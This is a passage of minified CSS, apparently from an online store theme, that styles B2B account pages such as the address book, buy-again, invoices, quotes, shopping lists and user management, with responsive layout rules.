.gift-certificate-cancel,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .button,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show{min-width:19.5rem}}@media screen and (max-width:767px){.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .button,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .button,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .button,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .button,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .button,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .button,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .button,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .button,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .button,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show{min-width:100%}}.page_title__address_book .pagination .pagination-list,.page_title__buy_again .pagination .pagination-list,.page_title__invoices .pagination .pagination-list,.page_title__order_detail .pagination .pagination-list,.page_title__quotes_list .pagination .pagination-list,.page_title__shopping_list .pagination .pagination-list,.page_title__shopping_lists .pagination .pagination-list,.page_title__user_management .pagination .pagination-list,.page_type__account_inbox .pagination .pagination-list,.page_type__account_orderstatus .pagination .pagination-list,.page_type__account_recentitems .pagination .pagination-list,.page_type__editaccount .pagination .pagination-list{margin-bottom:0}@media screen and (max-width:1279px){.page_title__address_book .table-wrap,.page_title__buy_again .table-wrap,.page_title__invoices .table-wrap,.page_title__order_detail .table-wrap,.page_title__quotes_list .table-wrap,.page_title__shopping_list .table-wrap,.page_title__shopping_lists .table-wrap,.page_title__user_management .table-wrap,.page_type__account_inbox .table-wrap,.page_type__account_orderstatus .table-wrap,.page_type__account_recentitems .table-wrap,.page_type__editaccount .table-wrap{overflow-x:auto}}@media screen and (max-width:666px){.page_title__address_book .table-wrap,.page_title__buy_again .table-wrap,.page_title__invoices .table-wrap,.page_title__order_detail .table-wrap,.page_title__quotes_list .table-wrap,.page_title__shopping_list .table-wrap,.page_title__shopping_lists .table-wrap,.page_title__user_management .table-wrap,.page_type__account_inbox .table-wrap,.page_type__account_orderstatus .table-wrap,.page_type__account_recentitems .table-wrap,.page_type__editaccount .table-wrap{overflow-x:hidden}}@media screen and (max-width:1279px){.page_title__address_book .table-wrap .responsive-table,.page_title__buy_again .table-wrap .responsive-table,.page_title__invoices .table-wrap .responsive-table,.page_title__order_detail .table-wrap .responsive-table,.page_title__quotes_list .table-wrap .responsive-table,.page_title__shopping_list .table-wrap .responsive-table,.page_title__shopping_lists .table-wrap .responsive-table,.page_title__user_management .table-wrap .responsive-table,.page_type__account_inbox .table-wrap .responsive-table,.page_type__account_orderstatus .table-wrap .responsive-table,.page_type__account_recentitems .table-wrap .responsive-table,.page_type__editaccount .table-wrap .responsive-table{width:120rem}}@media screen and (max-width:767px){.page_title__address_book .table-wrap .responsive-table,.page_title__buy_again .table-wrap .responsive-table,.page_title__invoices .table-wrap .responsive-table,.page_title__order_detail .table-wrap .responsive-table,.page_title__quotes_list .table-wrap .responsive-table,.page_title__shopping_list .table-wrap .responsive-table,.page_title__shopping_lists .table-wrap .responsive-table,.page_title__user_management .table-wrap .responsive-table,.page_type__account_inbox .table-wrap .responsive-table,.page_type__account_orderstatus .table-wrap .responsive-table,.page_type__account_recentitems .table-wrap .responsive-table,.page_type__editaccount .table-wrap .responsive-table{width:100%}}.page_title__address_book .table-wrap table>tbody>tr:hover,.page_title__buy_again .table-wrap table>tbody>tr:hover,.page_title__invoices .table-wrap table>tbody>tr:hover,.page_title__order_detail .table-wrap table>tbody>tr:hover,.page_title__quotes_list .table-wrap table>tbody>tr:hover,.page_title__shopping_list .table-wrap table>tbody>tr:hover,.page_title__shopping_lists .table-wrap table>tbody>tr:hover,.page_title__user_management .table-wrap table>tbody>tr:hover,.page_type__account_inbox .table-wrap table>tbody>tr:hover,.page_type__account_orderstatus .table-wrap table>tbody>tr:hover,.page_type__account_recentitems .table-wrap table>tbody>tr:hover,.page_type__editaccount .table-wrap table>tbody>tr:hover{background-color:#fff!important}.page_title__user_management .page{margin:0}@media screen and (max-width:1023px){.page_title__address_book .addressBook .address-lists-wrap .table-wrap{overflow-x:auto}}@media screen and (max-width:767px){.page_title__address_book .addressBook .address-lists-wrap .addressList{margin-bottom:0}}.page_title__address_book .addressBook .address-lists-wrap .addressList .address-default .panel--address .panel-body{padding:2.5rem}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box{width:21rem}}.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box input[type=text]{height:4rem;padding-left:1.5rem}.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .button,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-add,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-cancel,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-add,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-cancel,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .shipping-estimate-show{padding:.75rem;height:4rem!important;right:-2.6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .button:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .button:hover,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-add:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-add:hover,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-cancel:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .coupon-code-cancel:hover,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-add:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-add:hover,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-cancel:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .gift-certificate-cancel:hover,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .shipping-estimate-show:focus,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .search-input-box .shipping-estimate-show:hover{color:#03317e}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .button,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .coupon-code-add,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .coupon-code-cancel,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .gift-certificate-add,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .gift-certificate-cancel,.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .shipping-estimate-show{margin-right:0}}@media screen and (max-width:413px){.page_title__address_book .addressBook .address-lists-wrap .search-toolbar #filter_open_button{width:100%;margin-top:15px}}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .search-toolbar .button-float-right{float:none;width:100%;margin-top:1.5rem}}.page_title__address_book .addressBook .address-lists-wrap .filter-box{width:auto;margin:0 -1rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:2rem}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item{margin:0;margin-bottom:2rem;padding:0 1rem}@media screen and (max-width:1023px){.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item{width:33.33%}}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item{width:100%}}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item.address-type{width:100%}}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item.button-box{padding:0 1rem}@media screen and (max-width:666px){.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item.button-box{width:100%;text-align:center}}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item input[type=text],.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item select{height:4rem;padding-left:1.5rem;background-position:right 1rem top 1.2rem}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item label{font-size:1.4rem;color:#1d1e1f;line-height:2.2rem;margin-bottom:.7rem;font-weight:500}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item .address-type-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page_title__address_book .addressBook .address-lists-wrap .filter-box .filter-item .address-type-content label{margin-bottom:0}.page_title__address_book .addressBook .search-toolbar{margin-bottom:2rem}.page_title__address_book .addressBook .filter-box{margin-bottom:2rem}.page_title__buy_again .buyAgain .table-wrap .buyAgain-products-info{margin-top:0}@media screen and (max-width:1023px){.page_title__buy_again .buyAgain .table-wrap .buy-again-lists-table{width:100rem}}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .table-wrap .buy-again-lists-table{width:100%}}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .table-wrap .actions-field .button,.page_title__buy_again .buyAgain .table-wrap .actions-field .coupon-code-add,.page_title__buy_again .buyAgain .table-wrap .actions-field .coupon-code-cancel,.page_title__buy_again .buyAgain .table-wrap .actions-field .gift-certificate-add,.page_title__buy_again .buyAgain .table-wrap .actions-field .gift-certificate-cancel,.page_title__buy_again .buyAgain .table-wrap .actions-field .shipping-estimate-show{width:100%}}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .responsive-table tbody td:before{font-size:1.2rem}}.page_title__buy_again .buyAgain .table-toolbar{margin-bottom:2rem}.page_title__buy_again .buyAgain .buy-again-search-container{margin-bottom:2rem}@media screen and (max-width:1023px){.page_title__buy_again .buyAgain .buy-again-search-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media screen and (max-width:767px){.page_title__buy_again .buyAgain .buy-again-search-container{-webkit-box-orient:unset;-webkit-box-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}@media screen and (max-width:1023px){.page_title__buy_again .buyAgain .buy-again-search-container .buy-again-search{width:auto}}@media screen and (max-width:767px){.page_title__buy_again .buyAgain .buy-again-search-container .buy-again-search{width:100%;margin-bottom:1.5rem}}.page_title__buy_again .buyAgain .buy-again-search-container .add-all-to-cart{margin-right:0}@media screen and (max-width:767px){.page_title__buy_again .buyAgain .buy-again-search-container .add-all-to-cart{margin-bottom:0}}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .buy-again-search-container .add-all-to-cart{margin-top:1.5rem;width:100%}}.page_title__buy_again .buyAgain .filter-by-date{margin:0}.page_title__buy_again .buyAgain .filter-by-date #orderFromDate,.page_title__buy_again .buyAgain .filter-by-date #orderToDate{height:4rem}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .buy-again-lists-table tr{padding-top:1.5rem}}.page_title__buy_again .buyAgain .buy-again-lists-table .buy-again-product{display:table-cell}.page_title__buy_again .buyAgain .buy-again-lists-table .button--small{padding-left:1rem;padding-right:1rem}.page_title__buy_again .buyAgain .buy-again-lists-table .qty-wraper{border-radius:.3rem;border-color:#e0e0e0}.page_title__buy_again .buyAgain table>tbody>tr>td{border-color:#e0e0e0}.page_title__buy_again .buyAgain .buyAgain-products-name{font-size:1.6rem;text-transform:uppercase;font-weight:500}@media screen and (max-width:666px){.page_title__buy_again .buyAgain .buyAgain-products-name{font-size:1.4rem}}.page_title__buy_again .buyAgain .options-wraper p{font-size:1.2rem}.page_title__quotes_list .b2b-wrap .c00220 .filter-btn .button-filter{padding:.9rem 3rem;font-size:1rem;border-width:.1rem;height:auto!important}@media screen and (max-width:666px){.page_title__quotes_list .b2b-wrap .c00220 .filter-btn .button-filter{padding-left:2rem;padding-right:2rem;margin:0}}.page_title__quotes_list .b2b-wrap .c00220 .filter-btn .button-filter:hover{text-decoration:none}.page_title__quotes_list .b2b-wrap .c00220 .form-field .form-input{height:4rem}.page_title__quotes_list .b2b-wrap .c00220 .form-field .button--search{border-color:#e0e0e0;background-color:#fff;margin:0;height:4rem}.page_title__quotes_list .b2b-wrap .c00220 .form-field .button--search:hover{color:#03317e}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td{vertical-align:middle;padding-right:1.5rem;padding-left:1.5rem}@media screen and (max-width:1023px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td.actions-field{width:12rem}}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td.actions-field{width:100%}}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .cell-line-name{padding-left:1rem}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .cell-line-name{padding-left:0}}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .cell-line-name a{font-size:1.4rem;font-weight:500}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu{margin:0;margin-top:2rem;background-color:#fff;border:.1rem solid #e0e0e0}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu{border:0}}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show{text-align:center!important;padding-left:1rem;padding-right:1rem}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show:hover{background-color:transparent}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show{border:0;padding:0;margin-right:1.5rem}}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show a{padding:0;color:#03317e;font-size:1.2rem}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel a,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show a{text-decoration:underline}}.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .button a:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-add a:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .coupon-code-cancel a:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-add a:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .gift-certificate-cancel a:hover,.page_title__shopping_lists .b2b-wrap table.responsive-table.shopping-lists-table>tbody>tr>td .dropdown-menu .shipping-estimate-show a:hover{color:#f36d45}@media screen and (max-width:1279px){.page_title__shopping_lists .b2b-wrap .table-wrap{overflow-x:visible}}@media screen and (max-width:1279px){.page_title__shopping_lists .b2b-wrap .table-wrap .responsive-table{width:100%}}@media screen and (max-width:767px){.page_title__shopping_lists .b2b-wrap .table-toolbar{margin-top:2rem}}.page_title__invoices .b2b-wrap .title-wrap .page-title,.page_title__invoices .b2b-wrap .title-wrap .page-title-small,.page_title__quotes_list .b2b-wrap .title-wrap .page-title,.page_title__quotes_list .b2b-wrap .title-wrap .page-title-small,.page_title__shopping_list .b2b-wrap .title-wrap .page-title,.page_title__shopping_list .b2b-wrap .title-wrap .page-title-small,.page_title__shopping_lists .b2b-wrap .title-wrap .page-title,.page_title__shopping_lists .b2b-wrap .title-wrap .page-title-small,.page_title__user_management .b2b-wrap .title-wrap .page-title,.page_title__user_management .b2b-wrap .title-wrap .page-title-small{font-size:2.4rem;margin-bottom:0;margin-right:0}@media screen and (max-width:666px){.page_title__invoices .b2b-wrap .title-wrap .page-title,.page_title__invoices .b2b-wrap .title-wrap .page-title-small,.page_title__quotes_list .b2b-wrap .title-wrap .page-title,.page_title__quotes_list .b2b-wrap .title-wrap .page-title-small,.page_title__shopping_list .b2b-wrap .title-wrap .page-title,.page_title__shopping_list .b2b-wrap .title-wrap .page-title-small,.page_title__shopping_lists .b2b-wrap .title-wrap .page-title,.page_title__shopping_lists .b2b-wrap .title-wrap .page-title-small,.page_title__user_management .b2b-wrap .title-wrap .page-title,.page_title__user_management .b2b-wrap .title-wrap .page-title-small{font-size:2rem;line-height:2.4rem}}.page_title__invoices .b2b-wrap .title-wrap .title-actions,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions,.page_title__user_management .b2b-wrap .title-wrap .title-actions{margin-top:0}@media screen and (max-width:666px){.page_title__invoices .b2b-wrap .title-wrap .title-actions,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions,.page_title__user_management .b2b-wrap .title-wrap .title-actions{margin-top:1.5rem}}@media screen and (max-width:666px){.page_title__invoices .b2b-wrap .title-wrap .title-actions .button,.page_title__invoices .b2b-wrap .title-wrap .title-actions .coupon-code-add,.page_title__invoices .b2b-wrap .title-wrap .title-actions .coupon-code-cancel,.page_title__invoices .b2b-wrap .title-wrap .title-actions .gift-certificate-add,.page_title__invoices .b2b-wrap .title-wrap .title-actions .gift-certificate-cancel,.page_title__invoices .b2b-wrap .title-wrap .title-actions .shipping-estimate-show,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .button,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .coupon-code-add,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .coupon-code-cancel,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .gift-certificate-add,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .gift-certificate-cancel,.page_title__quotes_list .b2b-wrap .title-wrap .title-actions .shipping-estimate-show,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .button,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .coupon-code-add,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .coupon-code-cancel,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .gift-certificate-add,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .gift-certificate-cancel,.page_title__shopping_list .b2b-wrap .title-wrap .title-actions .shipping-estimate-show,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .button,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .coupon-code-add,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .coupon-code-cancel,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .gift-certificate-add,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .gift-certificate-cancel,.page_title__shopping_lists .b2b-wrap .title-wrap .title-actions .shipping-estimate-show,.page_title__user_management .b2b-wrap .title-wrap .title-actions .button,.page_title__user_management .b2b-wrap .title-wrap .title-actions .coupon-code-add,.page_title__user_management .b2b-wrap .title-wrap .title-actions .coupon-code-cancel,.page_title__user_management .b2b-wrap .title-wrap .title-actions .gift-certificate-add,.page_title__user_management .b2b-wrap .title-wrap .title-actions .gift-certificate-cancel,.page_title__user_management .b2b-wrap .title-wrap .title-actions .shipping-estimate-show{width:100%;margin:0}}.page_title__invoices .b2b-wrap .table-toolbar,.page_title__quotes_list .b2b-wrap .table-toolbar,.page_title__shopping_list .b2b-wrap .table-toolbar,.page_title__shopping_lists .b2b-wrap .table-toolbar,.page_title__user_management .b2b-wrap .table-toolbar{margin-bottom:2rem}@media screen and (max-width:666px){.page_title__invoices .b2b-wrap .table-toolbar .action-links .button,.page_title__invoices .b2b-wrap .table-toolbar .action-links 